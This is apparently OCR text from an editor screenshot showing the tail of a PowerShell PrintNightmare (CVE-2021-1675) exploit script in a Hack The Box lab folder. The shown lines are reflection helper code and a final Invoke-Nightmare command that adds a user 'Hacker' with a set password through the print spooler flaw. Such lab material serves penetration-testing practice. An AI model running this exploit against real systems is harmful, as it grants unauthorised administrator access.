 File Edit Selection View Go Run Terminal Help
CVE-2021-1675.ps1 M
1
home > htb-ac330204 > CVE-2021-1675 > CVE-2021-1675.ps1
784 $StructBuilder,
785 [Type[]] @([IntPtr]))
786 $ILGenerator2 = $ImplicitConverter.GetILGenerator()
787 $ILGenerator2.Emit([Reflection.Emit.OpCodes]::Nop)
788 $ILGenerator2.Emit([Reflection.Emit.OpCodes]::Ldarg_0)
3
789 $ILGenerator2.Emit([Reflection.Emit.OpCodes]::Ldtoken, $StructBuilder)
790 $ILGenerator2.Emit([Reflection.Emit.OpCodes]::Call,
791 [Type].GetMethod('GetTypeFromHandle'))
792 $ILGenerator2.Emit([Reflection.Emit.OpCodes]::Call,
793 [Runtime.InteropServices.Marshal].GetMethod('PtrToStructure', [Type[]] @([IntPtr],
[Type])))
794 $ILGenerator2.Emit([Reflection.Emit.OpCodes]::Unbox_Any, $StructBuilder)
795 $ILGenerator2.Emit([Reflection.Emit.OpCodes]::Ret)
796
797 $StructBuilder.CreateType()
798 }
799 Invoke-Nightmare -NewUser "Hacker" -NewPassword "Pwnd1234!" -DriverName "Printyboi"
1
main* 0 0 Ln 799, Col 1 (83 selected) Spaces: 4 UTF-8 LF PowerShell